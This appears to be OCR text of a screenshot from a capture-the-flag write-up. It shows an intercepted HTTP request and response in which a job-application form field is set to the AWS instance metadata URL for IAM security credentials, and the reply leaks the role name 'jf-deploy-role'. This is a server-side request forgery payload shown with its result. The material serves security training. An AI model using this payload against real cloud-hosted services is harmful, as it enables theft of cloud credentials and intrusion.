 Request
Pretty Raw Hex \n
1 GET /images/donald%20blake.jpg HTTP/2
2 Host: apply.jackfrosttower.com
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://apply.jackfrosttower.com/?inputName=donald+
blake&inputEmail=test%40test.com&inputPhone=1234565
544&inputField=Aggravated+pulling+of+hair&resumeFil
e=&inputWorkSample=http%3A%2F%2F169.254.169.254%2Fl
atest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2F&a
dditionalInformation=&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Sat, 25 Dec 2021 23:54:54 GMT
4 Content-Type: image/jpeg
5 Content-Length: 14
6 Last-Modified: Sat, 25 Dec 2021 23:54:54 GMT
7 Etag: "61c7af4e-e"
8 Expires: Thu, 30 Dec 2021 23:54:54 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 jf-deploy-role
IAM role attached to
the EC2 instance
IMDS URL for IAM
role